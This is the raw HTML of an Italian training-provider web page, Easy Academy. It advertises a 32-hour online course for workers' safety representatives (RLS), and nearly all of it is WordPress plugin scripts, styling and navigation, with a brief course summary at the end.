<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.9.5" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.9.5" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.9.5" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="optimize-urgency-frontend-js-extra">
/* <![CDATA[ */
var op_urgency_tr = {"wp_verified":"Verified by WooCommerce","optimizecheckouts_verified":"Verified by OptimizeCheckouts","optimizepress_verified":"Verified Subscriber"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/op-urgency-3/assets/js/frontend.min.js?ver=1.0.8" id="optimize-urgency-frontend-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/op-urgency-3/assets/js/countUp.min.js?ver=1.0.8" id="op3-urgency-count-up-js"></script>
<script type="text/javascript" id="social_share_button_front_js-js-extra">
/* <![CDATA[ */
var social_share_button_ajax = {"social_share_button_ajaxurl":"https:\/\/www.easyacademy.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/social-share-button/assets/front/js/scripts.js?ver=6.5.5" id="social_share_button_front_js-js"></script>
<script type="text/javascript" id="op3-opc-global-object-handler-js-extra">
/* <![CDATA[ */
var optimizecart = {"ajax_url":"https:\/\/www.easyacademy.it\/wp-admin\/admin-ajax.php","assets_url":"https:\/\/www.easyacademy.it\/wp-content\/plugins\/op-cart\/public\/assets\/","rest_url":"https:\/\/www.easyacademy.it\/wp-json\/opc\/v1","rest_nonce":"6ebc916a37","locale":"it_IT","detected_country":"US","current_user_email":"","translations":{"TAX ID":"TAX ID","Phone":"Phone","Credit\/Debit Card":"Credit\/Debit Card","Add New Card":"Add New Card","Use Credit Card":"Use Credit Card","Pay Using PayPal":"Pay Using PayPal","Validating Payment Method...":"Validating Payment Method...","Creating Order...":"Creating Order...","Confirming Card Payment...":"Confirming Card Payment...","Finishing Payment...":"Finishing Payment...","Payment Successful.":"Payment Successful.","Payment Successful, Redirecting...":"Payment Successful, Redirecting...","In":"In","Day":"Day","Days":"Days","Week":"Week","Weeks":"Weeks","Month":"Month","Months":"Months","Quarter":"Quarter","Year":"Year","Immediately":"Immediately"},"stripe_locale":"","currency":"GBP","currency_decimal_places":"2","seller_country":"","stripe_apple_google_pay_enabled":"no"};
/* ]]> */
</script>
<script type="text/javascript" id="op3-dashboard-tracking-js-extra">
/* <![CDATA[ */
var OPDashboardStats = {"pid":"1254","pageview_record_id":null,"rest_url":"https:\/\/www.easyacademy.it\/wp-json\/opd\/v1\/opd-tracking"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/op-dashboard/public/assets/js/tracking.js?ver=1.1.3" id="op3-dashboard-tracking-js"></script>
<meta name="generator" content="Powered by LayerSlider 7.9.5 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.easyacademy.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.easyacademy.it/wp-json/wp/v2/posts/1254" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.easyacademy.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel='shortlink' href='https://www.easyacademy.it/?p=1254' />
<link rel="alternate" type="application/json+oembed" href="https://www.easyacademy.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.easyacademy.it%2Fcorso-di-formazione-rappresentante-dei-lavoratori-rls%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.easyacademy.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.easyacademy.it%2Fcorso-di-formazione-rappresentante-dei-lavoratori-rls%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.13 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<script data-cfasync="false" data-no-optimize="1" type="text/javascript">
window.ec = window.ec || Object()
window.ec.config = window.ec.config || Object();
window.ec.config.enable_canonical_urls = true;

</script>
        <!--noptimize-->
        <script data-cfasync="false" type="text/javascript">
            window.ec = window.ec || Object();
            window.ec.config = window.ec.config || Object();
            window.ec.config.store_main_page_url = 'https://www.easyacademy.it/easy-commerce/';
        </script>
        <!--/noptimize-->
        <script charset="utf-8" type="text/javascript">var switchTo5x=true;</script>
<script charset="utf-8" type="text/javascript" src="http://w.sharethis.com/button/buttons.js"></script>
<script charset="utf-8" type="text/javascript">stLight.options({"publisher":"wp.7a6bd6fd-09ff-405f-9448-de2448bbf8e9","doNotCopy":false,"hashAddressBar":false,"doNotHash":false});var st_type="wordpress4.0";</script>
<meta property="og:title" content="Rappresentante dei Lavoratori (RLS) | Corso online" /><meta property="og:url" content="https://www.easyacademy.it/corso-di-formazione-rappresentante-dei-lavoratori-rls/" /><meta property="og:image" content="https://www.easyacademy.it/wp-content/uploads/2021/02/FORMAZIONE2021-IMG-01.png" />
	<style>#ub-content-toggle-08c99bb5-645c-46a4-bd98-0c0a7157be6a{ }#ub-content-toggle-08c99bb5-645c-46a4-bd98-0c0a7157be6a .wp-block-ub-content-toggle-accordion{ border-color: #f1f1f1; } #ub-content-toggle-08c99bb5-645c-46a4-bd98-0c0a7157be6a .wp-block-ub-content-toggle-accordion-title-wrap{ background-color: #f1f1f1; } #ub-content-toggle-08c99bb5-645c-46a4-bd98-0c0a7157be6a .wp-block-ub-content-toggle-accordion-title{ color: #000000; } #ub-content-toggle-08c99bb5-645c-46a4-bd98-0c0a7157be6a .wp-block-ub-content-toggle-accordion-toggle-wrap{ color: #000000; } .ub-content-toggle-title-08c99bb5-645c-46a4-bd98-0c0a7157be6a > a{ color: inherit; }</style>

	<link rel="icon" href="https://www.easyacademy.it/wp-content/uploads/2019/09/cropped-EA-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.easyacademy.it/wp-content/uploads/2019/09/cropped-EA-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.easyacademy.it/wp-content/uploads/2019/09/cropped-EA-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.easyacademy.it/wp-content/uploads/2019/09/cropped-EA-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.iubenda-tp-btn[data-tp-float][data-tp-float=bottom-right] {
	  left: 0!important;
    width: 34px!important
}


.grid .listing-item {
	width: 100%;
	float: left;
	padding: 10px;
}

.grid .listing-item .image {
   width: 100%;
   overflow: hidden;
   display: block;
   margin-bottom: 10px;
}

.grid .listing-item .image img {
	width: 100%
}

.grid .listing-item .title {
   width: 100%;
   min-height: 69px;
   max-height: 69px;
   overflow: hidden;
   display: block;
   margin-bottom: 10px
}

@media (min-width:1000px) {
	  .grid .listing-item {
	      width: 33.3333333333333%;
	      float: left;
	      padding: 10px;
    }
    .grid .listing-item .image {
        width: 100%;
        min-height: 232px;
        overflow: hidden;
        display: block;
	      margin-bottom: 10px;
    }

    .grid .listing-item .title {
	      width: 100%;
	      min-height: 69px;
	      max-height: 69px;
	      overflow: hidden;
	      display: block;
	      margin-bottom: 10px
    }
}

#iubenda-cs-banner.iubenda-cs-default .iubenda-cs-content {
	max-width:100vw!important;
	overflow-x:hidden!important;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.sub-menu{border-bottom-color:#005BDC;}.op-navbar{background:#ffffff;}.op-navbar{border-bottom-color:#f0f0f0;}.header-style-centered #navbar, .header-style-with-tagline #navbar{border-top-color:#f0f0f0;}.op-footer{background:#333333;}.op-footer h1, .op-footer h2, .op-footer h3, .op-footer h4, .op-footer h5, .op-footer h6, .op-footer .calendar_wrap{color:#ffffff;}.op-footer, .footer-copyright, .op-footer p, .op-footer ul, .op-footer{color:#ffffff;}.op-footer a{color:#6d6d6d;}.op-footer a:hover{color:#ffffff;}.op-footer a:active{color:#ffffff;}.op-entry a{color:#222;}.op-entry a:hover{color:#222;}.op-entry a:active{color:#222;}.btn a, .btn, .btn-primary,
                                        .op-navbar .nav-close-wrap,
                                        .pagination > .btn,
                                        #infinite-handle span button,
                                        .woocommerce-product-search [type=submit],
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#005BDC;}.op-read-more{border-color:#005BDC;}.btn a:hover,
                                        .btn:hover,
                                        .btn-primary:hover,
                                        .btn a:active,
                                        .btn:active,
                                        .btn-primary:active,
                                        .pagination > .btn:hover,
                                        .pagination > .btn:active,
                                        #infinite-handle span button:hover,
                                        #infinite-handle span button:active,
                                        .woocommerce-product-search [type=submit]:hover,
                                        .woocommerce-product-search [type=submit]:active,
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-range:hover,
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-range:active,
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle:hover,
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle:active,
                                        .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
                                        .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content:hover,
                                        .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content:active{background-color:#0054cc;}.op-read-more:hover,
                                        .op-read-more:active{border-color:#0054cc;}.btn a, .btn, .btn-primary,
                            .pagination > .btn,
                            .pagination > .btn:hover,
                            .pagination > .btn:active,
                            #infinite-handle span button,
                            #infinite-handle span button:hover,
                            #infinite-handle span button:hover:active,
                            .op-navbar .nav-close-wrap,
                            .woocommerce-product-search [type=submit]{color:#ffffff;}.op-navbar .navbar-nav > .menu-item > a, .op-navbar .navbar-nav li .navbar-tagline,
                                .op-navbar .navbar-nav .menu-item .menu-item-search-link,
                                .op-navbar .navbar-nav .menu-item .op-search-form-close-button,
                                .op-navbar.navbar-default .navbar-toggle,
                                .op-search-form-top-menu {color:#6b6b6b;} .op-navbar .navbar-nav > .menu-item:hover > a,
                                .op-navbar .navbar-nav li .navbar-tagline:hover,
                                .op-navbar .navbar-nav .menu-item .menu-item-search-link:hover,
                                .op-navbar .navbar-nav .menu-item .op-search-form-close-button:hover,
                                .op-navbar.navbar-default .navbar-toggle:hover,
                                .op-navbar .navbar-nav li .sub-menu a:hover {color:#6b6b6b;} .op-navbar .navbar-nav > .menu-item.active a,
                                .op-navbar .navbar-nav > .menu-item.active:hover a {color:#6b6b6b;} .op-small-category-link a,
                            .op-small-category-link a:hover,
                            .op-small-category-link a:focus,
                            .op-small-category-link a:active,
                            .op-small-category-link span,
                            .op-content-grid-row .op-small-category-link a,
                            .op-homepage-hero-category,
                            .op-homepage-hero-category:hover,
                            .op-homepage-hero-category:focus,
                            .op-homepage-hero-category:active{color:#ffffff;}.op-small-category-link a,
                                        .op-small-category-link a:hover,
                                        .op-small-category-link a:focus,
                                        .op-small-category-link a:active,
                                        .op-small-category-link span,
                                        .op-homepage-hero-category,
                                        .op-homepage-hero-category:hover,
                                        .op-homepage-hero-category:focus,
                                        .op-homepage-hero-category:active{background-color:#005BDC;}body, p, .sm-wrap{font-family:Karla;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,.wf-loading  p,.wf-loading  .sm-wrap{}.ie.wf-loading body,.ie.wf-loading  p,.ie.wf-loading  .sm-wrap{}body, p{font-size:17px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,.wf-loading  p{}.ie.wf-loading body,.ie.wf-loading  p{}h1, h2, h3, h4, h5, h6, .op-entry .op-author-name{font-family:Poppins;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1,.wf-loading  h2,.wf-loading  h3,.wf-loading  h4,.wf-loading  h5,.wf-loading  h6,.wf-loading  .op-entry .op-author-name{}.ie.wf-loading h1,.ie.wf-loading  h2,.ie.wf-loading  h3,.ie.wf-loading  h4,.ie.wf-loading  h5,.ie.wf-loading  h6,.ie.wf-loading  .op-entry .op-author-name{}h1{line-height:40px;font-size:35px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1{}.ie.wf-loading h1{}h2{line-height:34px;font-size:26px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2{}.ie.wf-loading h2{}h3{line-height:33px;font-size:22px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3{}.ie.wf-loading h3{}h4{line-height:30px;font-size:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4{}.ie.wf-loading h4{}h5{line-height:27px;font-size:17px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5{}.ie.wf-loading h5{}h6{line-height:24px;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h6{}.ie.wf-loading h6{}.op-homepage-hero-button,
                            .op-homepage-hero-button:hover,
                            .op-homepage-hero-button:active,
                            .op-homepage-hero-button:focus{color:#ffffff;}.op-homepage-hero-button-style-2{border-color:#ffffff;}.op-homepage-hero-button{background-color:#005BDC;}.op-homepage-hero-button:hover,
                                        .op-homepage-hero-button:active,
                                        .op-homepage-hero-button:focus{background-color:#0054cc;}.op-homepage-hero, .op-homepage-hero-content, .op-homepage-hero-title, .op-homepage-hero-subtitle, .op-homepage-hero-excerpt{color:#ffffff;}.op-homepage-hero-title::after{background-color:#ffffff;}.op-homepage-hero-title{font-family:Poppins;font-weight:600;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .op-homepage-hero-title{}.ie.wf-loading .op-homepage-hero-title{}.op-homepage-hero-subtitle,.op-homepage-hero-excerpt{font-family:Karla;font-weight:400;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .op-homepage-hero-subtitle,.wf-loading .op-homepage-hero-excerpt{}.ie.wf-loading .op-homepage-hero-subtitle,.ie.wf-loading .op-homepage-hero-excerpt{}.op-homepage-hero-button{font-family:Karla;font-weight:400;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .op-homepage-hero-button{}.ie.wf-loading .op-homepage-hero-button{}.op-hero-header,
                .op-hero-area .feature-title,
                .op-hero-area .op-headline,
                .op-hero-area p,
                .op-hero-layout-meta-wrap,
                .op-blog-meta-wrapper,
                .op-hero-layout-meta-wrap a{color:#ffffff;}.page .op-hero-header, .page .op-hero-area .feature-title, .page .op-hero-area .op-headline, .page .op-hero-layout-meta-wrap, .page .op-blog-meta-wrapper, .page .op-hero-layout-meta-wrap a{color:#ffffff;}</style><style type="text/css">.op-blog-post-header {background-color: #23282d;
                background-image: -moz-linear-gradient(top, #23282d 0%, #23282d 100%);
                background-image: -webkit-linear-gradient(top, #23282d 0%, #23282d 100%);
                background-image: linear-gradient(to bottom, #23282d 0%, #23282d 100%);
                filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#23282d', endColorstr='#23282d', GradientType=0); color: #ffffff; }.op-hero-area .feature-title {color: #ffffff; }.op-hero-area .op-headline {color: #ffffff; }.page .op-hero-area .op-headline {color: #ffffff; }.op-hero-area .op-blog-meta-wrapper {color: #ffffff; }.op-hero-area .op-hero-layout-meta-wrap a {color: #ffffff; }.op-blog-post-header .op-small-category-link a {color: ; background-color: ; }</style></head>

<body class="post-template-default single single-post postid-1254 single-format-standard op-navbar-fixed" itemscope="itemscope" itemtype="http://schema.org/WebPage">
        <!--Java Facebook -->
    <div id="fb-root"></div>
    <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v2.3";
    fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
    <!--FINE Java Facebook -->

    <script type="text/javascript"> _linkedin_data_partner_id = "350721"; </script><script type="text/javascript"> (function(){var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(); </script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=350721&fmt=gif" /> </noscript>

    <div id="page" class="page-container hfeed site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        <header id="masthead" class="site-header"  itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
            <nav class="op-navbar navbar navbar-default op-navbar-fixed" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
                                <div class="container op-container">
                    <div class="navbar-header">
                        <a class="navbar-brand" href="https://www.easyacademy.it/">
                            <img src="https://www.easyacademy.it/wp-content/uploads/2021/04/easyacademy-rett.png" srcset="https://www.easyacademy.it/wp-content/uploads/2021/04/easyacademy-rett.png 1x, https://www.easyacademy.it/wp-content/uploads/2021/03/easyacademy-rett.png 2x" title="Easy Academy" alt="Easy Academy" width="400" height="161">                        </a>
                        <button type="button" class="navbar-toggle collapsed glyphicon glyphicon-menu-hamburger" aria-controls="navbar">
                            <span class="sr-only">Toggle navigation</span>
                        </button>
                    </div> <!--/.navbar-header -->
                    <div id="navbar" class="pull-right navbar-menu">
                        <div class="nav-close-wrap text-right ">
                            <span class="glyphicon glyphicon-remove closenav"></span>
                        </div>
                        <div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav navbar-nav"><li id="menu-item-11999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11999"><a href="https://www.easyacademy.it/">Home</a></li>
<li id="menu-item-11995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11995"><a href="https://www.easyacademy.it/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-11183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11183"><a href="#">Formazione</a>
<ul class="sub-menu">
	<li id="menu-item-11109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11109"><a href="https://www.easyacademy.it/formazione/">Ricerca Corsi</a></li>
	<li id="menu-item-12414" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12414"><a href="https://www.easyacademy.it/impara-a-meditare-con-il-metodo-omm-partecipa/">Impara a meditare  con il metodo OMM</a></li>
	<li id="menu-item-12307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12307"><a href="#">Easy Business</a>
	<ul class="sub-menu">
		<li id="menu-item-12387" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12387"><a href="https://www.easyacademy.it/omm-business/">OMM Business</a></li>
		<li id="menu-item-12363" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12363"><a href="https://www.easyacademy.it/fondi-imprese-fonarcom/">Fondi imprese | FonARCom</a></li>
		<li id="menu-item-12312" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12312"><a href="https://www.easyacademy.it/corso-di-inglese-online/">Impara l&#8217;Inglese da zero</a></li>
		<li id="menu-item-12364" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12364"><a href="https://www.easyacademy.it/conversazioni-in-inglese-online/">Parlare l&#8217;Inglese da zero &#8211; Conversazioni</a></li>
	</ul>
</li>
	<li id="menu-item-10786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10786"><a href="https://classroom.google.com/h">Accesso piattaforma FaD</a></li>
	<li id="menu-item-10354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10354"><a href="https://www.easyacademy.it/cateasy-workshop-webinar-eventi/">Workshop / Webinar formativi</a></li>
</ul>
</li>
<li id="menu-item-12073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12073"><a href="#">Servizi</a>
<ul class="sub-menu">
	<li id="menu-item-11182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11182"><a href="http://businesscenter.easyacademy.it">Business Center</a></li>
	<li id="menu-item-10183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10183"><a href="https://www.easyacademy.it/servizi-ristorativi-caffe-dei-congressi/">Servizi Ristorativi – Caffè dei Congressi</a></li>
</ul>
</li>
<li id="menu-item-11184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11184"><a href="#">Contatti</a>
<ul class="sub-menu">
	<li id="menu-item-8328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8328"><a href="https://www.easyacademy.it/dove-siamo/">Dove siamo</a></li>
	<li id="menu-item-12434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12434"><a href="https://businesscenter.easyacademy.it/gallery/">Gallery</a></li>
	<li id="menu-item-8382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8382"><a href="https://www.easyacademy.it/chiedi-info/">Chiedi Info</a></li>
</ul>
</li>
<li id="menu-item-11181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11181"><a href="#">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-8329" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8329"><a href="https://www.easyacademy.it/news/">News</a></li>
	<li id="menu-item-11180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11180"><a href="https://www.websuggestion.it">WebSuggestion</a></li>
</ul>
</li>

            <li class="menu-item menu-item-search-form">
                <span class="menu-item-search-form-container menu-item-search-form-item menu-item-search-toggle menu-item-hidden">
                    <form method="get" class="searchform" action="https://www.easyacademy.it/">
                        <div class="inline-flex">
                            <input size="15" class="op-search-form-top-menu" type="text" value="" name="s" id="s" placeholder="Enter your search keyword(s) here and press enter" />
                        </div>
                    </form>
                    <a class="op-search-form-close-button" id="op_remove_search_link" href="#">
                        <span class="glyphicon glyphicon-remove" aria-hidden="true"></span>
                        <span class="visuallyhidden">Close Search Form</span>
                    </a>
                </span>

                <span class="menu-item-search-form-item menu-item-search-link menu-item-search-toggle">
                    <a class="menu-item-search-link" id="op_search_link" href="#">
                        <span class="glyphicon glyphicon-search"></span>
                        <span class="visuallyhidden">Open Search Form</span>
                    </a>
                </span>
            </li>

            </ul></div>                    </div><!--/.nav-collapse -->
                </div> <!--/.container-fluid -->
            </nav>
        </header>
        <main id="main" class="site-content" role="main">

        <!-- O non ci sono banner, sono disabilitati o nessuno qualificato per questa posizione! -->
        <style>
            .op-blog-hero-background { max-height: 250px; }
            .op-blog-meta-wrapper { display: none; }
        </style>                <div class="sm-wrap fixed-dynamic right">
        <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.easyacademy.it%2Fcorso-di-formazione-rappresentante-dei-lavoratori-rls%2F&t=Rappresentante+dei+Lavoratori+%28RLS%29+%7C+Corso+online" class="sm-item sm-item-share sm-fb" target="_blank" rel="noopener">&nbsp;<span class="sm-label">Share <span class="visuallyhidden">on Facebook</span></span></a><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.easyacademy.it%2Fcorso-di-formazione-rappresentante-dei-lavoratori-rls%2F&text=Rappresentante+dei+Lavoratori+%28RLS%29+%7C+Corso+online" class="sm-item sm-item-share sm-tweet" target="_blank" rel="noopener">&nbsp;<span class="sm-label">Tweet <span class="visuallyhidden">(Share on Twitter)</span></span></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.easyacademy.it%2Fcorso-di-formazione-rappresentante-dei-lavoratori-rls%2F&title=Rappresentante+dei+Lavoratori+%28RLS%29+%7C+Corso+online" class="sm-item sm-item-share sm-ln" target="_blank" rel="noopener">&nbsp;<span class="sm-label">Share <span class="visuallyhidden">on Linkedin</span></span></a><a href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fwww.easyacademy.it%2Fcorso-di-formazione-rappresentante-dei-lavoratori-rls%2F&media=https%3A%2F%2Fwww.easyacademy.it%2Fwp-content%2Fuploads%2F2021%2F02%2FFORMAZIONE2021-IMG-01.png&description=Rappresentante+dei+Lavoratori+%28RLS%29+%7C+Corso+online" class="sm-item sm-item-share sm-pint" target="_blank" rel="noopener">&nbsp;<span class="sm-label">Pin it <span class="visuallyhidden">(Share on Pinterest)</span></span></a>    </div>

            <article id="post-1254" class="post-1254 post type-post status-publish format-standard has-post-thumbnail hentry category-corsi category-sicurezza-sul-lavoro tag-online tag-sicurezza" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">
                <div class="op-hero-area op-blog-post" role="banner">
                    <header class="op-hero-area op-blog-post-header">
    <div class="op-blog-hero-background">
                <div class="op-blog-header-content op-blog-header-content-img">
            <div class="container op-container">
                <div class="row">
                    <div class="col-sm-12">
                        <div class="op-category-wrap">        <div class="op-small-category-link"><a href="https://www.easyacademy.it/cateasy-academy/corsi/" rel="category tag">Corsi</a></div> <div class="op-small-category-link"><a href="https://www.easyacademy.it/cateasy-academy/corsi/sicurezza-sul-lavoro/" rel="category tag">Sicurezza sul lavoro</a></div>
    </div><h1 class="op-headline" itemprop="headline"><a href="https://www.easyacademy.it/corso-di-formazione-rappresentante-dei-lavoratori-rls/">Rappresentante dei Lavoratori (RLS) | Corso online</a></h1><div class="op-blog-meta-wrapper"><span class="op-post-date"><span class="glyphicon glyphicon-time op-list-space-right-small" aria-hidden="true"></span><time class="entry-date published updated op-list-space-right-large" datetime="2021-02-03T19:45:55+01:00" itemprop="datePublished">3 febbraio 2021</time></span><a href="https://www.easyacademy.it/corso-di-formazione-rappresentante-dei-lavoratori-rls/#respond" class="op-comment-number"><span class="glyphicon glyphicon-comment op-list-space-right-small" aria-hidden="true"></span>0<span class="visuallyhidden">Comments</span></a>            <a class="op-list-author" href="https://www.easyacademy.it/author/vittorio/">
                <span class="op-author-avatar"></span>
                <span class="op-author-by">by</span>
                <span class="op-upercase">Redazione</span>
            </a> </div>                    </div>
                </div>
            </div>
        </div>

        <img class="attachment-post-thumbnail size-post-thumbnail wp-post-image" src="https://www.easyacademy.it/wp-content/uploads/2021/02/FORMAZIONE2021-IMG-01.png" alt="Rappresentante dei Lavoratori (RLS) | Corso online" width="3292" height="2542" /><div class="op-blog-hero-background-image"></div><div class="post-thumbnail-placeholder"></div><style> .op-blog-post-header { background-color: #23282d;
                background-image: -moz-linear-gradient(top, #23282d 0%, #23282d 100%);
                background-image: -webkit-linear-gradient(top, #23282d 0%, #23282d 100%);
                background-image: linear-gradient(to bottom, #23282d 0%, #23282d 100%);
                filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#23282d', endColorstr='#23282d', GradientType=0); } .op-blog-header-content-img { background-color:rgba(50, 50, 50, 0.75) }.op-blog-hero-background-image { background-image: url('https://www.easyacademy.it/wp-content/uploads/2021/02/FORMAZIONE2021-IMG-01.png'); background-size: cover;background-position: center center; } </style>    </div>
</header>
                </div>

                
                <div id="primary" class="content-area">
                    
                                            <div class="op-entry single container op-container">
                            <div class="row">
                                <div class="col-sm-12 col-md-8 col-md-offset-2">
                                    <h3>Scheda Riepilogativa</h3><p><strong>Titolo Corso</strong>:<br>Rappresentante dei Lavoratori (RLS) | Corso online</p><p><strong>Descrizione Corso</strong>: <br>Formazione aggiornata in materia di sicurezza e salute, nei luoghi di lavoro</p><p><strong>Info aggiuntive</strong>: <br>Per maggiori informazioni inviare email a formazione@easyacademy.it</p><p><strong>Categoria Corso</strong>: Sicurezza sul lavoro</p><p style='text-transform: capitalize;'><strong>Modalità Corso</strong>: online</p><p><strong>Durata Corso</strong>: 32 Ore </p><h3>Link Utili</h3><p><a target='_blank' href='https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2844.253051444111!2d11.345099951371479!3d44.53045097899827!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x477fd36d35d1bddf%3A0xe8909e323d3bb6b3!2sEasy+Academy!5e0!3m2!1sit!2sit!4v1544197877897'>📍 Dove siamo</a></p>
<div class="entry-content" itemprop="text">
